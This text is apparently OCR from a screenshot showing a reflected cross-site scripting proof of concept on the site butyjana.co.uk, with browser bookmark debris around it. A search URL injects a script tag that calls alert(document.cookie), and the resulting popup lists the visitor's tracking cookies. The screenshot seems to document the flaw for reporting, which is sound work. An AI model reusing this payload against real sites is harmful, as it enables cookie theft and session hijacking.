 Search results for: '"/><script>al
view-source:https://www.butyjan
butyjana.co.uk/search?q="%2F><script>alert%28document.cookie%29<%2Fscript>
Apps Gmail YouTube Lovely Professional... Mail - Harsh Verma... Open Sou... e-Filing Home Page... oracal DS Algorithm - java... »
www.butyjana.co.uk says
wp_ga4_customerGroup=NOT+LOGGED+IN;
_ga=GA1.1.1805358607.1661849966;
smuuid=182edfa2a17-53bd68619569-6a99a1e5-
a3c65e26-552cce5b-5adbb5da930d;
_fbp=fb.2.1661849979832.1875069659;
_ga_2GY07BXD28=GS1.1.1666985587.3.1.1666985708.0.0.0;
smvr=eyJ2aXNpdHMiOjMsInZpZ
XdzIjo3LCJ0cyI6MTY2Njk4NTcwODc3OCwibnVtYmVyT2ZSZWplY3Rpb
25CdXR0b25DbGljayI6MCwia
OK
Cookies
Waiting for www.butyjana.co.uk...